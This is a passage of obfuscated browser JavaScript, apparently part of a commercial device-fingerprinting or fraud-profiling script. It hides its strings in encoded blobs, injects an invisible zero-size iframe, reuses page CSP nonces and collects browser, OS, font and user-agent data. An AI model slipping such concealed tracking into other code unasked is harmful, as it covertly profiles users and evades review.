}var td_xH=0;var td_Ho=0;while(td_xH===0&&td_Ho++<td_N6){td_xH=td_SZ();}if(td_xH!==0){return encodeURIComponent(td_xH);}else{return null;}}td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca=new td_0i.td_2F("\x61\x30\x34\x64\x63\x65\x39\x61\x36\x61\x39\x64\x34\x39\x64\x30\x61\x62\x30\x35\x65\x34\x66\x65\x35\x30\x65\x35\x33\x61\x63\x61\x31\x34\x34\x33\x35\x31\x34\x34\x31\x30\x31\x31\x34\x62\x30\x38\x35\x35\x31\x35\x31\x66\x30\x65\x34\x37\x35\x36\x35\x39");
var td_0i=td_0i||{};td_0i.obfuscatedHandle=null;function td_2N(){((typeof(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca)!=="undefined"&&typeof(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca.td_f)!=="undefined")?(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca.td_f(0,10)):null);
var td_m=0;var td_k=1;var td_B=2;var td_n=3;var td_x=4;var td_cI=false;this.tryAgain=function(){return !td_cI;};function td_Ha(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_Ha()){td_0i.td_2l=td_x;td_cI=true;return null;}if(td_0i.td_2l<td_k||td_0i.td_2l===td_x){td_cI=true;}else{if(td_0i.td_2l===td_n){td_cI=true;return((typeof(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca)!=="undefined"&&typeof(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca.td_f)!=="undefined")?(td_0i.tdz_a04dce9a6a9d49d0ab05e4fe50e53aca.td_f(10,5)):null)+encodeURIComponent(td_5t.td_3B);
}}return null;};this.setup=function(){};}td_0i.tdz_dea140e51d154073ba19472693eed385=new td_0i.td_2F("\x64\x65\x61\x31\x34\x30\x65\x35\x31\x64\x31\x35\x34\x30\x37\x33\x62\x61\x31\x39\x34\x37\x32\x36\x39\x33\x65\x65\x64\x33\x38\x35\x35\x34\x35\x34\x35\x33\x30\x32\x30\x30\x30\x35\x35\x33\x30\x32\x30\x39\x35\x64\x35\x30\x35\x37\x35\x37\x35\x34\x35\x32\x35\x35\x30\x37\x30\x66\x37\x38\x37\x66\x36\x36\x37\x36\x37\x66\x37\x33\x35\x30\x35\x35\x31\x37\x30\x34\x30\x39\x35\x36\x35\x64\x35\x38\x31\x34\x31\x31\x31\x38\x35\x30\x34\x36\x35\x39\x30\x34\x31\x38\x35\x35\x30\x64\x34\x32\x35\x34\x35\x36\x35\x63\x35\x32\x35\x37\x30\x33\x31\x33\x35\x38\x35\x38\x31\x39\x35\x66\x35\x62\x35\x32\x35\x64\x35\x36\x30\x62\x34\x38\x35\x35\x34\x30\x35\x39\x35\x62\x30\x30\x30\x37\x30\x65\x34\x39\x35\x37\x35\x66\x30\x39\x35\x61\x34\x33\x35\x65\x34\x33\x35\x32\x35\x36\x35\x31\x31\x66\x30\x33\x34\x65\x35\x31\x31\x64\x30\x39\x31\x38\x30\x37\x31\x62\x30\x64\x31\x39\x35\x35\x30\x39\x30\x61\x30\x35\x34\x37\x30\x32\x35\x39\x30\x31\x30\x33\x31\x35\x30\x61\x31\x34\x34\x30\x30\x61\x34\x36\x35\x38\x31\x30\x35\x38\x35\x61\x35\x61\x30\x61\x35\x36\x35\x31\x31\x31\x30\x65\x35\x64\x34\x63\x34\x30\x35\x32\x30\x39\x31\x36\x34\x64\x35\x63\x31\x35\x35\x66\x34\x39\x30\x31\x30\x38\x30\x35\x35\x66\x34\x35\x30\x64\x35\x34\x35\x32\x34\x34\x35\x66\x31\x38\x30\x33\x35\x34\x30\x31\x30\x65\x31\x34\x35\x32\x35\x38\x34\x31\x30\x36\x30\x34\x34\x33\x30\x33\x30\x34\x34\x37\x34\x61\x34\x35\x34\x62\x35\x30\x30\x62\x30\x61\x30\x61\x35\x30\x35\x64\x37\x38\x33\x37\x33\x64\x32\x63\x37\x64\x30\x36\x31\x65\x33\x64\x37\x38\x37\x64\x32\x63\x36\x35\x36\x31\x36\x34\x31\x65\x30\x34\x31\x64\x35\x32\x32\x63\x34\x32\x34\x31\x35\x39\x35\x62\x30\x30\x31\x38\x36\x31\x37\x65\x32\x39\x32\x64\x33\x30\x36\x37\x36\x38\x37\x38\x30\x64\x30\x36\x31\x33\x35\x65\x34\x37\x35\x66\x30\x33\x34\x31\x31\x66\x33\x63\x37\x63\x37\x39\x37\x63\x36\x34\x36\x33\x36\x33");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}td_0i.td_4D=function(){for(var td_N=0;td_N<td_0i.td_3c.length;++td_N){td_0i.td_3c[td_N]();}};td_0i.td_5h=function(td_o,td_y){try{var td_f=td_o.length+"&"+td_o;
var td_X="";var td_j=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(0,16)):null);
for(var td_e=0,td_K=0;td_e<td_f.length;td_e++){var td_h=td_f.charCodeAt(td_e)^td_y.charCodeAt(td_K)&10;if(++td_K===td_y.length){td_K=0;}td_X+=td_j.charAt((td_h>>4)&15);td_X+=td_j.charAt(td_h&15);}return td_X;
}catch(td_r){return null;}};td_0i.td_4A=function(){try{var td_h=window.top.document;var td_w=td_h.forms.length;return td_h;}catch(td_j){return document;}};td_0i.td_4V=function(td_o){try{var td_z;if(typeof td_o===[][[]]+""){td_z=window;
}else{if(td_o==="t"){td_z=window.top;}else{if(td_o==="p"){td_z=window.parent;}else{td_z=window;}}}var td_e=td_z.document.forms.length;return td_z;}catch(td_N){return window;}};td_0i.add_lang_attr_html_tag=function(td_z){try{if(td_z===null){return;
}var td_h=td_z.getElementsByTagName(Number(485781).toString(30));if(td_h[0].getAttribute(Number(296632).toString(24))===null||td_h[0].getAttribute(Number(296632).toString(24))===""){td_h[0].setAttribute(Number(296632).toString(24),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(16,2)):null));
}else{}}catch(td_f){}};td_0i.load_iframe=function(td_v,td_e){var td_h=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_h,((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(18,6)):null));
}var td_X=td_e.createElement(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(24,6)):null));
td_X.id=td_h;td_X.title=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(30,5)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(35,13)):null),Number(890830).toString(31));
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(48,11)):null),Number(890830).toString(31));
td_X.width="0";td_X.height="0";if(typeof td_X.tabIndex!==[][[]]+""){td_X.tabIndex=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(59,2)):null);
}if(typeof td_0m!==[][[]]+""&&td_0m!==null){td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(61,7)):null),td_0m);
}td_X.style=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(68,83)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(151,3)):null),td_v);
td_e.body.appendChild(td_X);};td_0i.csp_nonce=null;td_0i.td_3x=function(td_t){if(typeof td_t.currentScript!==[][[]]+""&&td_t.currentScript!==null){var td_j=td_t.currentScript.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null));
if(typeof td_j!==[][[]]+""&&td_j!==null&&td_j!==""){td_0i.csp_nonce=td_j;}else{if(typeof td_t.currentScript.nonce!==[][[]]+""&&td_t.currentScript.nonce!==null&&td_t.currentScript.nonce!==""){td_0i.csp_nonce=td_t.currentScript.nonce;
}}}};td_0i.td_2m=function(td_N){if(td_0i.csp_nonce!==null){td_N.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null),td_0i.csp_nonce);
if(td_N.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null))!==td_0i.csp_nonce){td_N.nonce=td_0i.csp_nonce;
}}};td_0i.td_3r=function(){try{return new ActiveXObject(activeXMode);}catch(td_h){return null;}};td_0i.td_4v=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_e=[((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(159,18)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(177,14)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(191,17)):null)];
for(var td_w=0;td_w<td_e.length;td_w++){var td_z=td_0i.td_3r(td_e[td_w]);if(td_z!==null){return td_z;}}}return null;};td_0i.tdz_85827155d5864fbdbe445f0e4881a009=new td_0i.td_2F("\x38\x35\x38\x32\x37\x31\x35\x35\x64\x35\x38\x36\x34\x66\x62\x64\x62\x65\x34\x34\x35\x66\x30\x65\x34\x38\x38\x31\x61\x30\x30\x39\x34\x63\x35\x38\x34\x30\x36\x64\x34\x37\x34\x33\x35\x61\x35\x33\x30\x64\x35\x39\x35\x31\x35\x38\x35\x33\x33\x39\x30\x31\x30\x62\x30\x66\x31\x35\x35\x38\x35\x31\x34\x31\x30\x33\x30\x61");
var td_0i=td_0i||{};function td_0G(td_qH){var td_jy=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_jy=tmx_profiling_complete;}if(td_jy===null){td_jy=td_Qz(window.parent);}if(td_jy===null){td_jy=td_Qz(window.top);
}if(td_jy!==null){td_jy(td_qH);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_0i.tdz_85827155d5864fbdbe445f0e4881a009)!=="undefined"&&typeof(td_0i.tdz_85827155d5864fbdbe445f0e4881a009.td_f)!=="undefined")?(td_0i.tdz_85827155d5864fbdbe445f0e4881a009.td_f(0,23)):null)+td_qH,"*");
}else{}}catch(td_UJ){}}}function td_Qz(td_AS){try{var td_Js=td_AS.origin===window.origin;}catch(td_pk){td_Js=false;}if(td_Js&&typeof td_AS.tmx_profiling_complete!==[][[]]+""){return td_AS.tmx_profiling_complete;
}return null;}td_0i.tdz_0395554d659842759a73ac9ddc479ccf=new td_0i.td_2F("\x30\x33\x39\x35\x35\x35\x34\x64\x36\x35\x39\x38\x34\x32\x37\x35\x39\x61\x37\x33\x61\x63\x39\x64\x64\x63\x34\x37\x39\x63\x63\x66\x30\x30\x30\x33\x30\x39\x30\x35\x30\x35\x30\x35\x30\x34\x35\x34");
var td_X=(function(){function td_fb(td_QX,td_N6){td_QX=[td_QX[0]>>>16,td_QX[0]&65535,td_QX[1]>>>16,td_QX[1]&65535];td_N6=[td_N6[0]>>>16,td_N6[0]&65535,td_N6[1]>>>16,td_N6[1]&65535];var td_Ko=[0,0,0,0];
td_Ko[3]+=td_QX[3]+td_N6[3];td_Ko[2]+=td_Ko[3]>>>16;td_Ko[3]&=65535;td_Ko[2]+=td_QX[2]+td_N6[2];td_Ko[1]+=td_Ko[2]>>>16;td_Ko[2]&=65535;td_Ko[1]+=td_QX[1]+td_N6[1];td_Ko[0]+=td_Ko[1]>>>16;td_Ko[1]&=65535;
td_Ko[0]+=td_QX[0]+td_N6[0];td_Ko[0]&=65535;return[(td_Ko[0]<<16)|td_Ko[1],(td_Ko[2]<<16)|td_Ko[3]];}function td_Fj(td_bK,td_Iu){td_bK=[td_bK[0]>>>16,td_bK[0]&65535,td_bK[1]>>>16,td_bK[1]&65535];td_Iu=[td_Iu[0]>>>16,td_Iu[0]&65535,td_Iu[1]>>>16,td_Iu[1]&65535];
var td_z8=[0,0,0,0];td_z8[3]+=td_bK[3]*td_Iu[3];td_z8[2]+=td_z8[3]>>>16;td_z8[3]&=65535;td_z8[2]+=td_bK[2]*td_Iu[3];td_z8[1]+=td_z8[2]>>>16;td_z8[2]&=65535;td_z8[2]+=td_bK[3]*td_Iu[2];td_z8[1]+=td_z8[2]>>>16;
td_z8[2]&=65535;td_z8[1]+=td_bK[1]*td_Iu[3];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[2]*td_Iu[2];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[3]*td_Iu[1];td_z8[0]+=td_z8[1]>>>16;
td_z8[1]&=65535;td_z8[0]+=(td_bK[0]*td_Iu[3])+(td_bK[1]*td_Iu[2])+(td_bK[2]*td_Iu[1])+(td_bK[3]*td_Iu[0]);td_z8[0]&=65535;return[(td_z8[0]<<16)|td_z8[1],(td_z8[2]<<16)|td_z8[3]];}function td_zP(td_g4,td_tg){td_tg%=64;
if(td_tg===32){return[td_g4[1],td_g4[0]];}else{if(td_tg<32){return[(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg)),(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg))];}else{td_tg-=32;return[(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg)),(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg))];
}}}function td_aN(td_DU,td_aM){td_aM%=64;if(td_aM===0){return td_DU;}else{if(td_aM<32){return[(td_DU[0]<<td_aM)|(td_DU[1]>>>(32-td_aM)),td_DU[1]<<td_aM];}else{return[td_DU[1]<<(td_aM-32),0];}}}function td_to(td_gF,td_S1){return[td_gF[0]^td_S1[0],td_gF[1]^td_S1[1]];
}function td_SS(td_pg){td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[4283543511,3981806797]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[3301882366,444984403]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);
return td_pg;}function td_v7(td_k6,td_Md){td_k6=td_k6||"";td_Md=td_Md||0;var td_Cs=td_k6.length%16;var td_dW=td_k6.length-td_Cs;var td_ps=[0,td_Md];var td_Ia=[0,td_Md];var td_xe=[0,0];var td_BF=[0,0];var td_a9=[2277735313,289559509];
var td_Pp=[1291169091,658871167];for(var td_XQ=0;td_XQ<td_dW;td_XQ=td_XQ+16){td_xe=[((td_k6.charCodeAt(td_XQ+4)&255))|((td_k6.charCodeAt(td_XQ+5)&255)<<8)|((td_k6.charCodeAt(td_XQ+6)&255)<<16)|((td_k6.charCodeAt(td_XQ+7)&255)<<24),((td_k6.charCodeAt(td_XQ)&255))|((td_k6.charCodeAt(td_XQ+1)&255)<<8)|((td_k6.charCodeAt(td_XQ+2)&255)<<16)|((td_k6.charCodeAt(td_XQ+3)&255)<<24)];
td_BF=[((td_k6.charCodeAt(td_XQ+12)&255))|((td_k6.charCodeAt(td_XQ+13)&255)<<8)|((td_k6.charCodeAt(td_XQ+14)&255)<<16)|((td_k6.charCodeAt(td_XQ+15)&255)<<24),((td_k6.charCodeAt(td_XQ+8)&255))|((td_k6.charCodeAt(td_XQ+9)&255)<<8)|((td_k6.charCodeAt(td_XQ+10)&255)<<16)|((td_k6.charCodeAt(td_XQ+11)&255)<<24)];
td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);td_ps=td_zP(td_ps,27);td_ps=td_fb(td_ps,td_Ia);td_ps=td_fb(td_Fj(td_ps,[0,5]),[0,1390208809]);td_BF=td_Fj(td_BF,td_Pp);
td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);td_Ia=td_zP(td_Ia,31);td_Ia=td_fb(td_Ia,td_ps);td_Ia=td_fb(td_Fj(td_Ia,[0,5]),[0,944331445]);}td_xe=[0,0];td_BF=[0,0];switch(td_Cs){case 15:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+14)],48));
case 14:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+13)],40));case 13:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+12)],32));case 12:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+11)],24));
case 11:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+10)],16));case 10:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+9)],8));case 9:td_BF=td_to(td_BF,[0,td_k6.charCodeAt(td_XQ+8)]);td_BF=td_Fj(td_BF,td_Pp);
td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);case 8:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+7)],56));case 7:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+6)],48));
case 6:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+5)],40));case 5:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+4)],32));case 4:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+3)],24));case 3:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+2)],16));
case 2:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+1)],8));case 1:td_xe=td_to(td_xe,[0,td_k6.charCodeAt(td_XQ)]);td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);
}td_ps=td_to(td_ps,[0,td_k6.length]);td_Ia=td_to(td_Ia,[0,td_k6.length]);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);td_ps=td_SS(td_ps);td_Ia=td_SS(td_Ia);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);
return(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_v7};})();function td_4T(td_yc,td_IU){return td_X.murmur3_hash128(td_yc,td_IU);}td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25=new td_0i.td_2F("\x32\x64\x32\x62\x63\x33\x38\x63\x63\x32\x65\x61\x34\x31\x61\x62\x38\x65\x31\x66\x63\x66\x61\x36\x31\x39\x34\x32\x30\x63\x32\x35\x34\x35\x30\x64\x35\x63\x30\x36\x30\x63\x34\x34\x34\x62\x31\x34\x30\x61\x35\x63\x30\x63\x31\x31\x35\x63\x35\x65\x30\x66\x30\x37\x31\x37\x30\x63\x34\x31\x30\x39\x30\x37\x30\x66\x31\x31\x35\x65\x35\x65\x35\x37\x35\x31\x31\x64\x35\x39\x31\x33\x35\x33\x35\x31\x35\x62\x30\x62\x34\x31\x30\x66\x30\x32\x35\x30\x35\x37\x30\x31\x30\x39\x35\x37\x30\x36\x31\x35\x35\x38\x35\x38\x30\x66\x31\x37\x34\x30\x30\x34\x35\x66\x30\x32\x31\x31\x30\x39\x30\x38\x35\x32\x35\x34\x34\x31\x34\x34\x35\x65\x35\x66\x31\x31\x35\x37\x34\x37\x35\x62\x30\x31");
function td_fG(td_1Y){var td_Dr=td_1Y.toLowerCase();if(td_Dr===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(0,7)):null)){td_Dr=((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(7,3)):null);
}else{if(td_Dr===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(10,11)):null)||td_Dr===Number(333541).toString(26)||td_Dr===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(21,11)):null)){td_Dr=((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(32,3)):null);
}}this.os_name=td_Dr;this._eq=function(td_1Y){return(td_1Y===this.os_name);};this._ne=function(td_1Y){return(td_1Y!==this.os_name);};this._gt=function(td_1Y){return(this.os_name>td_1Y);};this._ge=function(td_1Y){return(this.os_name>=td_1Y);
};this._lt=function(td_1Y){return(this.os_name<td_1Y);};this._le=function(td_1Y){return(this.os_name<=td_1Y);};this._in=function(td_1Y){var td_Yt=(td_1Y.constructor===String?[td_1Y]:td_1Y);var td_jn;for(td_jn=0;
td_jn<td_Yt.length;td_jn++){if(this.os_name===td_Yt[td_jn]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(35,3)):null)){return(typeof(td_0D)===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(38,6)):null)?td_0D:[]);
}if(this.os_name===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(44,5)):null)){return(typeof(td_6s)===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(38,6)):null)?td_6s:[]);
}if(this.os_name===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(7,3)):null)){return(typeof(td_3O)===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(38,6)):null)?td_3O:[]);
}if(this.os_name===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(32,3)):null)){return(typeof(td_5e)===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(38,6)):null)?td_5e:[]);
}if(this.os_name===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(49,7)):null)){return(typeof(td_1d)===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(38,6)):null)?td_1d:[]);
}else{return[];}};}function td_G7(td_5i){var td_yB=td_5i.toLowerCase();if(td_yB===((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(56,8)):null)){td_yB=((typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25)!=="undefined"&&typeof(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f)!=="undefined")?(td_0i.tdz_2d2bc38cc2ea41ab8e1fcfa619420c25.td_f(64,2)):null);
}this.browser_name=td_yB;this._eq=function(td_5i){return(td_5i===this.browser_name);};this._ne=function(td_5i){return(td_5i!==this.browser_name);};this._in=function(td_5i){var td_Dj=(td_5i.constructor===String?[td_5i]:td_5i);
var td_cF;for(td_cF=0;td_cF<td_Dj.length;td_cF++){if(this.browser_name===td_Dj[td_cF]){return true;}}return false;};}function td_KR(td_bV){this.version=td_bV;this._eq=function(td_lF){return(this.version===parseInt(td_lF));
